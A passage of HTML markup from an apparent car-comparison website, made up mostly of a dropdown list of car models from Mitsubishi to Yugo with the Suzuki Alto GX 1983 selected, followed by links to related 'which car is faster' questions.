2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' selected='selected'>Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div style='clear:both'></div><input class='button' type='submit' value='Lets Find Out!'></div><div class='Description'>Find out which car is the fastest</div></div></form>

<!-- Ezoic - after-question-before-more-questions - incontent_30 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - after-question-before-more-questions - incontent_30 -->

<div class='LinksToOtherQuestionsBox'>
    <div class='Heading'>Here are more interesting Questions</div>
    <div class='OtherQuestions'>
        <div class='dLink'><a href='/question/22/24817/5923/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-daihatsu-cuore-sdl-1983'>Which car is faster, the Suzuki Alto GX 1983 or the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/22/24817/23206/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-seat-marbella-special-1989'>Which car is faster, the Suzuki Alto GX 1983 or the Seat Marbella Special 1989?</a></div><div class='dLink'><a href='/question/22/24817/24813/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-ga-1988'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/22/24817/17333/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-peugeot-205-10-1983'>Which car is faster, the Suzuki Alto GX 1983 or the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/22/24817/19058/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-renault-5-tl-1972'>Which car is faster, the Suzuki Alto GX 1983 or the Renault 5 TL 1972?</a></div><div class='dLink'><a href='/question/22/24817/24818/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-max-1995'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/22/24817/24815/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-gls-1993'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/22/24817/23202/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-seat-marbella-clx-1993'>Which car is faster, the Suzuki Alto GX 1983 or the Seat Marbella CLX 1993?</a></div><div class='dLink'><a href='/question/22/24817/24820/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-wave-1995'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/22/24817/23205/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-seat-marbella-l-1987'>Which car is faster, the Suzuki Alto GX 1983 or the Seat Marbella L 1987?</a></div><div class='dLink'><a href='/question/22/24817/25063/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-talbot-samba-10-1983'>Which car is faster, the Suzuki Alto GX 1983 or the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/22/24817/5920/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-daihatsu-cuore-economy-1980'>Which car is faster, the Suzuki Alto GX 1983 or the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/22/24817/5945/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-daihatsu-move-x-1997'>Which car is faster, the Suzuki Alto GX 1983 or the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/22/24817/23204/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-seat-marbella-glx-1986'>Which car is faster, the Suzuki Alto GX 1983 or the Seat Marbella GLX 1986?</a></div><div class='dLink'><a href='/question/22/24817/2712/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-autobianchi-a112-junior-1980'>Which car is faster, the Suzuki Alto GX 1983 or the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/22/24817/24814/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-gl-1986'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/22/24817/24816/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-glx-1989'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/22/24817/24354/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-smart-city-coupe-limited1-1998'>Which car is faster, the Suzuki Alto GX 1983 or the Smart city-coupe limited/1 1998?</a></div><div class='dLink'><a href='/question/22/24817/21251/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-renault-twizy-urban-2012'>Which car is faster, the Suzuki Alto GX 1983 or the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/22/24817/21250/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-renault-twizy-technic-2012'>Which car is faster, the Suzuki Alto GX 1983 or the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/22/24817/5925/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-daihatsu-cuore-trendy-1995'>Which car is faster, the Suzuki Alto GX 1983 or the Daihatsu Cuore Trendy 1995?</a></div><div class='dLink'><a href='/question/22/24817/19049/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-renault-5-gtl-1976'>Which car is faster, the Suzuki Alto GX 1983 or the Renault 5 GTL 1976?</a></div><div class='dLink'><a href='/question/22/24817/21249/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-renault-twizy-color-2012'>Which car is faster, the Suzuki Alto GX 1983 or the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/22/24817/24819/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-suzuki-alto-spirit-1996'>Which car is faster, the Suzuki Alto GX 1983 or the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/22/24817/23203/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-seat-marbella-gl-1986'>Which car is faster, the Suzuki Alto GX 1983 or the Seat Marbella GL 1986?</a></div><div class='dLink'><a href='/question/22/24817/12025/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-mercedes-200-d-1975'>Which car is faster, the Suzuki Alto GX 1983 or the Mercedes 200 D 1975?</a></div><div class='dLink'><a href='/question/22/24817/23207/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-seat-marbella-xl-1989'>Which car is faster, the Suzuki Alto GX 1983 or the Seat Marbella XL 1989?</a></div><div class='dLink'><a href='/question/22/24817/5917/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-daihatsu-cuore-basic-1995'>Which car is faster, the Suzuki Alto GX 1983 or the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a href='/question/22/24817/5918/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-daihatsu-cuore-casual-1995'>Which car is faster, the Suzuki Alto GX 1983 or the Daihatsu Cuore Casual 1995?</a></div><div class='dLink'><a href='/question/22/24817/6656/which-car-is-faster-the-suzuki-alto-gx-1983-or-the-fiat-panda-4x4-1985'>Which car is faster, the Suzuki Alto GX 1983 or the Fiat Panda 4x4 1985?</a></div><div class='dLink'><a href='/question/23/24817/5917/is-the-suzuki-alto-gx-1983-faster-than-the-daihatsu-cuore-basic-1995'>Is the Suzuki Alto GX 1983 faster than the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a 